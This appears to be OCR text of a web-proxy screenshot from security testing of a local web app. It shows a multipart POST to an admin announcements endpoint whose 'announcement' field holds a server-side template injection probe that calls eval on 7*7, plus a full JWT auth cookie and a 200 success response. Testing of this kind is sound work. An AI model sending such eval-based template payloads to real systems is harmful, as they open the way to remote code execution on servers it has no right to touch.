 Request Pretty Raw +
UjgDtlQi
8 sec-ch-ua-mobile: ?0
9 Accept: */*
10 Origin: http://127.0.0.1:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:3000/admin/announcements
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: pt-BR,pt;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: auth_token=eyJhbGciOiJSUzI1NiIsImtpZCI6ImtleS0xIiwidHlwIjoiSldUIn
0.eyJ1c2VyX2lkIjoiOTU5ZjI2MDEtNzY5Yi00YTRjLTk4ZmQtYjZhMTZjOWQyNzc4In0.Lej_
COinL2rhs7_xH47J91wVMM9I06KDATAz01qfaIMKJ-a1XFw5czJurlrnC5aVZVB9x29jWq33sv
BjKobFtYIDPMk_VKnnA5wNn6KxFH7WCJdKlkgegaulkP5ujhq48MSNg_u4BeUMD5QEhywOl8ZQ
-YN_44cgfLMZvZca-1T_DVnfmE3Is0hiBw5t2iy6CZRlvp0AbgWszS-2mSMXRjy9BQhpzaIWg0
3yCtPLELlT7SBLvVb2OQN5jDsPLwqaWPm1ezwhSeCYF0ajEPEhNcUBB6ebC5ZCSipGkj-FTatq
AH2CJISMLpN-b5XLjoL_SVv16a5rWFZVBapkdrkMNA
18
19 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
20 Content-Disposition: form-data; name="title"
21
22 test content
23 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
24 Content-Disposition: form-data; name="announcement"
25
26 <p tal:content="eval(chr(55)+chr(42)+chr(55))"></p>
27 ------WebKitFormBoundaryRz39qBXFUjgDtlQi
28 Content-Disposition: form-data; name="personalized"
29
Response Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.4 Python/3.13.18
3 Date: Fri, 13 Nov 2026 16:18:33 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
9 "success": true
10 }
11